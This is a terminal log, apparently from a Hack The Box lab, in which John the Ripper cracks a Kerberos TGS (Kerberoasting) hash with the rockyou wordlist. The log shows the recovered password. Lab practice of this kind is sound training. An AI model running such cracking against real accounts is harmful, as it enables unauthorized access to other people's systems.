 ┌──(root㉿kali)-[/home/kali/htb/vintage/bloodyAD]
└─# john --fork=10 --wordlist=/usr/share/wordlists/rockyou.txt hashes1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Node numbers 1-10 of 10 (fork)
Press 'q' or Ctrl-C to abort, almost any other key for status
Zer0the0ne       (?)
6 1g 0:00:00:00 DONE (2025-05-20 13:14) 2.222g/s 230826p/s 230826c/s 230826C/s a152779..William!
3 0g 0:00:00:04 DONE (2025-05-20 13:14) 0g/s 295138p/s 295138c/s 295138C/s   nisrina  ..       1234567
5 0g 0:00:00:04 DONE (2025-05-20 13:14) 0g/s 288606p/s 288606c/s 288606C/s  123mango..
7 0g 0:00:00:05 DONE (2025-05-20 13:14) 0g/s 273736p/s 273736c/s 273736C/s  2131KM..
4 0g 0:00:00:05 DONE (2025-05-20 13:14) 0g/s 270636p/s 270636c/s 270636C/s    nan852..       1
9 0g 0:00:00:05 DONE (2025-05-20 13:14) 0g/s 265625p/s 265625c/s 265625C/s  Jakekovac3.ie168
2 0g 0:00:00:05 DONE (2025-05-20 13:14) 0g/s 263188p/s 263188c/s 263188C/s  8751617171854..*7¡Vamos!
10 0g 0:00:00:05 DONE (2025-05-20 13:14) 0g/s 262705p/s 262705c/s 262705C/s      54321.abygurl69
8 0g 0:00:00:05 DONE (2025-05-20 13:14) 0g/s 262225p/s 262225c/s 262225C/s    95   ..▒xCvBnM,
1 0g 0:00:00:05 DONE (2025-05-20 13:14) 0g/s 255227p/s 255227c/s 255227C/s  1friends1.a6_123
Waiting for 9 children to terminate
Session completed.